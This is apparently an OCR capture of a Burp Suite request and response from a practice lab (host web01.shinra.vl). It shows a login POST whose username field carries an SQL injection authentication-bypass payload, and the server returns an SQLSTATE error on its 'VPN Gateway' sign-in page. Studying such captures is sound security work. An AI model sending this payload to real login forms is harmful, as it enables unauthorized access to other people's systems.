 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web01.shinra.vl
3 Cookie: PHPSESSID=17hq9lft4td8o230q3g9a5fnk4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://web01.shinra.vl/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 36
11 Origin: https://web01.shinra.vl
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=' OR 2>0-- -&password=admin
Response
Pretty Raw Hex Render
\n
21
22 <title>
神羅 VPN Gateway
</title>
23
24 <link href="css/bootstrap.min.css" rel="stylesheet">
25 <link href="css/home.css" rel="stylesheet">
26 </head>
27
28 <body class="text-center">
29 <form class="form-signin" action="/" method="post">
30 <img class="mb-4" src="images/logo.png" alt=""
width="72" height="72">
31
32 <div class="alert alert-warning fade show" role=
"alert" data-dismiss="alert">
33 <strong>
Something went wrong: SQLSTATE[HY000]:
General error: 25 column index out of
range
</div>
34
35 <h1 class="h3 mb-3 font-weight-normal">
Please sign in
</h1>
36 <label for="inputEmail" class="sr-only">
Email address
</label>
37 <input type="email" name="username" id="
inputEmail" class="form-control"
placeholder="Email address" required
autofocus>